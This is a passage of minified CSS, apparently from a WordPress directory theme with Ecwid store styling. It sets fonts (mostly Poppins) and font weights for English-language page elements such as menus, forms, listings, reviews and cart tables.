q{font-style:italic;}.lang-en_US .site-logo a,.lang-en_US .site-logo a:hover{font-family:Poppins;font-weight:800;font-style:normal;}.lang-en_US .nav-menu-main > ul > li > a{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .menu-item-column-label{font-weight:600;}.lang-en_US .menu-item-column > ul li.menu-item-has-children > a{font-weight:600;}.lang-en_US .menu-item-description{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .header-resources .resources-data{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .header-resources .ait-sc-button{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .language-switcher .language-icons__list li a{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .language-switcher .language-icons__list li a.current{font-weight:600;}.lang-en_US .page-title-social .share-text{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .entry-content table thead th{font-weight:bold;}.lang-en_US .entry-content table tbody th{font-weight:bold;}.lang-en_US .entry-content .tabstyle1 table thead th{font-weight:bold;}.lang-en_US .wp-caption .wp-caption-text{font-style:italic;}.lang-en_US .ait-sc-button .title{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .ait-sc-button .title small{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .ait-sc-notification h5{font-weight:600;}.lang-en_US .elm-easy-slider-main .bx-wrapper li .bx-caption .bx-caption-desc span.bx-link-button{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-easy-slider-main ul.easy-slider li .easy-title{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .elm-portfolio .filters-wrapper .filter-wrapper .selected{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .elm-portfolio .filters-wrapper .filter-wrapper .selected span{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .elm-portfolio .filters-wrapper .filter-wrapper ul li a{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;font-weight:normal;font-style:normal;}.lang-en_US .elm-item-organizer .item-duration,.lang-en_US .elm-item-organizer .item-duration strong{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-item-organizer .item-duration time,.lang-en_US .elm-item-organizer .item-duration span{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .elm-services-main .item-title p{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-services-main .readmore{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .elm-events-main .event-date .entry-date{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-events-main .item-info{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .elm-posts-main .item-date{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-posts-main .item-categories a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .elm-posts-main .layout-box .button{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-job-offers-main .item-duration{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .elm-job-offers-main .item-duration strong{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-job-offers-main .job-contact{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .elm-job-offers-main .job-contact strong{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .post-type-archive-ait-job-offer .elm-item-organizer-container .item-duration{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .post-type-archive-ait-job-offer .elm-item-organizer-container .item-duration strong{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .post-type-archive-ait-job-offer .elm-item-organizer-container .job-contact{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .post-type-archive-ait-job-offer .elm-item-organizer-container .job-contact strong{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .elm-opening-hours-main .day-title h5{font-weight:500;}.lang-en_US .elm-testimonials-main .item .item-info .item-author{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .elm-testimonials-main .item-text .item-excerpt:before{font-weight:bold;}.lang-en_US .carousel-bottom-arrows .carousel-nav-text{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .elm-toggles-main ul.ait-tabs-nav li a,.lang-en_US .elm-toggles-main li .ait-tab-hover,.lang-en_US .elm-toggles-main .responsive-tabs-select,.lang-en_US .elm-toggles-main .toggle-header .toggle-title{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .elm-toggles-main ul.ait-tabs-nav li.ui-state-active a,.lang-en_US .elm-toggles-main li.ui-state-active .ait-tab-hover,.lang-en_US .elm-toggles-main .toggle-header.toggle-active .toggle-title{font-weight:700;}.lang-en_US .elm-toggles-main .ait-tabs .tabs-wrapper .selected{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .elm-toggles-main .responsive-tabs-select{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .elm-toggles-main .ait-tabs .tabs-wrapper .responsive-tabs li{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .local-toggles .toggle-content .toggle-container{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;font-weight:normal;font-style:normal;}.lang-en_US .elm-price-table .table-header h3{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-price-table .table-header .table-price{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-price-table .table-header .table-subtitle{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .elm-price-table .table-button a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-countdown-main .clock-data	.clock-value{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .elm-counters-main .counter-title{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .elm-counters-main .counter-type-textbox .type-text{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .elm-main ul.member-contacts li{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .member-position{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .entry-content-hider{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-google-map	 .gmap-infowindow-content p{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;font-weight:normal;font-style:normal;}.lang-en_US .elm-contact-form-main form p .input-row .input-label .label{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-contact-form-main form .input-submit .submit-wrap input[type="reset"]{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .elm-products .product-price{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .elm-products .product-featured .item-title h3{font-weight:bold;}.lang-en_US .elm-sitemap-main .elm-sitemap li > a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .elm-rule-main .rule-btn-top{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .hentry .entry-title h2,.lang-en_US .entry-footer .entry-title h2{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .hentry .categories a,.lang-en_US .hentry .tags a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .hentry .entry-footer{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .hentry.sticky .featured-post{font-weight:bold;}.lang-en_US .single-post .comments-link{font-family:Poppins;font-weight:800;font-style:normal;}.lang-en_US .author-link-wrap{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .entry-date{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .comments-title .count{font-weight:500;}.lang-en_US .commentlist .comment-meta .fn{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .commentlist .bypostauthor .comment-meta .fn{font-weight:700;}.lang-en_US #respond h3 small{font-family:Poppins;font-weight:800;font-style:normal;}.lang-en_US #respond form label{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;font-weight:normal;font-style:normal;}.lang-en_US #respond .logged-in-as{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US a.post-edit-link,.lang-en_US a.comment-edit-link,.lang-en_US a.comment-reply-link{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .nav-single{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .widget-container .widget-title h3{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .widget_rss .widget-title{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .widget_posts a.thumb-link h4{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .widget_posts .read-more{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .widget_calendar caption{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .widget_calendar th{font-weight:bold;}.lang-en_US .widget_calendar tbody td#today{font-weight:bold;}.lang-en_US .widget_calendar tbody td a{font-weight:bold;}.lang-en_US .widget_rss	.widget-content a.rsswidget{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;font-weight:normal;font-style:normal;}.lang-en_US .sharebox .middle a{font-weight:bold;}.lang-en_US .button{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .contact-owner-container a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US a#claim-listing-button{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US button[type="submit"]{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .ait-get-directions-button a.ait-sc-button{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .footer-widgets-container .widget_items .item-container h4{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .site-footer .footer-text{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .site-footer .nav-menu-footer ul li a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .user-panel .user-actions a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .infoBox .item-data a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .infoBox .item-picture .phone{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .infoBox .item-address{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .cluster{font-weight:bold;}.lang-en_US .elm-search-form .searchsubmit2{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .elm-search-form .searchsubmit2:before{font-weight:normal;}.lang-en_US .elm-search-form .searchinput,.lang-en_US .elm-search-form .radius > span,.lang-en_US .elm-search-form .search-form-type-2 .label,.lang-en_US .elm-search-form .radius-toggle,.lang-en_US .elm-search-form .radius-display > span,.lang-en_US .elm-search-form .select2-chosen,.lang-en_US .elm-search-form .select2-search input[type="text"]{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;font-weight:normal;font-style:normal;}.lang-en_US .elm-search-form .radius-value,.lang-en_US .elm-search-form .radius-units{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .search-form-type-2 .elm-search-form .label{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .search-form-type-2 .elm-search-form .searchinput{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .search-form-type-2 .elm-search-form .select2-container .select2-choice{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .search-form-type-2 .elm-search-form .radius-display > span{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .search-form-type-2 .elm-search-form .radius-toggle,.lang-en_US .search-form-type-2 .elm-search-form .radius-display{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .search-form-type-2 .elm-search-form .select2-chosen,.lang-en_US .search-form-type-2 .elm-search-form .select2-search input[type="text"]{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .userlogin-tabs-contents input[type="submit"]{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .userlogin-tabs-menu a{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .userlogin-tabs-menu a.userlogin-option-active{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .widgetlogin-button-items{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .userlogin-container .lost-password{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .userlogin-tabs-contents .input-username input,.lang-en_US .userlogin-tabs-contents .login-username input,.lang-en_US .userlogin-tabs-contents .input-email input,.lang-en_US .userlogin-tabs-contents .login-password input,.lang-en_US .userlogin-tabs-contents .input-captcha input,.lang-en_US .userlogin-tabs-contents .input-role .sbHolder{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;font-weight:normal;font-style:normal;}.lang-en_US .userlogin-container.user-logged-in .profile a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .widget_items .item-container h4{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .profile-name span:nth-child(2){font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .filters-wrap h2{font-weight:600;}.lang-en_US .filters-wrap .content .selected:first-child,.lang-en_US .filters-wrap .content .title{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .filters-wrap .sbHolder .sbSelector{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .item-container .item-body p strong{font-weight:400;}.lang-en_US .page-title .review-stars-container .review-count{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .page-title .review-stars-container a{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .reviews-container .review-actions button{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .reviews-container .review-rating-question{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .reviews-container .review-name{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .item-container.reviews-enabled .review-stars-container a,.lang-en_US .elm-items-main .reviews-enabled .review-stars-container a{font-family:Poppins;font-weight:900;font-style:normal;}.lang-en_US .reviews-ajax-container{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .reviews-ajax-button{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .elm-items-main .item .item-categories a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .elm-items-main .item-box .item-featured h3:after{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .cat-tabs-menu a,.lang-en_US .categories-container li a .cat-ttl{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-featured-items-main .item .item-thumbnail .item-location p{font-weight:500;}.lang-en_US .elm-items-info .info-count{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-items-info .info-text{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .adp-placemark .adp-text{font-family:Poppins;font-weight:800;font-style:normal;}.lang-en_US .adp-step,.lang-en_US .adp-substep{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .directions-form label{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;font-weight:400;font-style:normal;}.lang-en_US .directions-form .label-container label{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .language-icons > a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .date-interval{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .date-interval strong{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .item-image a:before{font-family:Poppins;font-weight:800;font-style:normal;}.lang-en_US .item-container .item-category{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .item-container .item-footer .label{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .item-image a.main-link span{font-family:Poppins;font-weight:800;font-style:normal;}.lang-en_US .elm-taxonomy-list-wrapper .item-title h3{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .advanced-filters-actions a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .advanced-filters-wrap li .filter-name{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .single-ait-item .address-name h5{font-weight:500;}.lang-en_US .single-ait-item .address-data{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .single-ait-item .review-stars-container .content.rating-text-shown > a{font-family:Poppins;font-weight:800;font-style:normal;}.lang-en_US #cboxLoadedContent #claim-listing label{font-family:Poppins;font-weight:800;font-style:normal;}.lang-en_US#ecwid_html body#ecwid_body.page .ecwid h1,.lang-en_US#ecwid_html body#ecwid_body.page .ecwid h2,.lang-en_US#ecwid_html body#ecwid_body.page .ecwid h3,.lang-en_US#ecwid_html body#ecwid_body.page .ecwid h4,.lang-en_US#ecwid_html body#ecwid_body.page .ecwid h5,.lang-en_US#ecwid_html body#ecwid_body.page .ecwid h6,.lang-en_US#ecwid_html body#ecwid_body.page .ecwid .gwt-Label[class*="title"],.lang-en_US#ecwid_html body#ecwid_body.page .ecwid div[class*="headLabel"],.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid h1,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid h2,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid h3,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid h4,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid h5,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid h6,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid .gwt-Label[class*="title"],.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid div[class*="headLabel"]{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page .ecwid select,.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-results-topPanel-sortByPanel select.gwt-ListBox,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid select,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-results-topPanel-sortByPanel select.gwt-ListBox{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page .ecwid-SearchPanel input,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid-SearchPanel input{font-weight:bold;}.lang-en_US#ecwid_html body#ecwid_body.page #horizontal-menu.horizontal-desktop .horizontal-menu,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page #horizontal-menu.horizontal-desktop .horizontal-menu{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US#ecwid_html body#ecwid_body.page a.ecwid-productBrowser-auth-signInLink,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page a.ecwid-productBrowser-auth-signInLink{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-Account table.ecwid-categoriesTabBar table.gwt-TabBarItem a span,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Account table.ecwid-categoriesTabBar table.gwt-TabBarItem a span{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-fieldWrapper label.ecwid-fieldLabel,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-fieldWrapper label.ecwid-fieldLabel{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-ProductBrowser-auth-logged .gwt-InlineLabel,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-ProductBrowser-auth-logged .gwt-InlineLabel{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-Orders-SearchPanel .ecwid-DateRangeBox td,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Orders-SearchPanel .ecwid-DateRangeBox td{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-DateRangePopup-DateRangeLabel,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-DateRangePopup-DateRangeLabel{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page table.ecwid-DateRangePopup-PresetsPanel a,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page table.ecwid-DateRangePopup-PresetsPanel a{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-header-orderdescr div,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-header-orderdescr div{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-header-orderdescr span,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-header-orderdescr span{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:400 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-product,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-product{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-options-name,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-options-name{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-price,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-price{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-qty,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-qty{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-status,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-status{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-status span,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-status span{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:400 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-totals-title,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-totals-title{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-minicart-mini,.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-minicart-mini > a,.lang-en_US#ecwid_html body#ecwid_body.page span.ecwid-minicart-mini-count,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-minicart-mini,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-minicart-mini > a,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page span.ecwid-minicart-mini-count{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page .ecwid-minicart-mini-total-total,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid-minicart-mini-total-total{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-head,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-head{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-subcategories-categoryName,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-subcategories-categoryName{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-categoryPath,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-categoryPath{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:400 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-results-topPanel div.gwt-Label,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-results-topPanel div.gwt-Label{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-productNameLink a,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-productNameLink a{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-price,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-price{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-productsList-descr,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-productsList-descr{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:400 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-optionPanel > label,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-optionPanel > label{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionRadioButton-price,.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionCheckbox-price,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionRadioButton-price,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionCheckbox-price{font-weight:bold !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-qtyLabel,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-qtyLabel{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-inTheBag,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-inTheBag{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page span.ecwid-productBrowser-extraField-name-side,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page span.ecwid-productBrowser-extraField-name-side{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page td.ecwid-productBrowser-cart-itemsTable-headerCell,.lang-en_US#ecwid_html body#ecwid_body.page td.ecwid-Invoice-itemsTable-headerCell,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page td.ecwid-productBrowser-cart-itemsTable-headerCell,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page td.ecwid-Invoice-itemsTable-headerCell{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart-optionsList,.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-Invoice-optionsList,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart-optionsList,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice-optionsList{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:400 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page .ecwid-productBrowser-cart-optionsList-name,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page 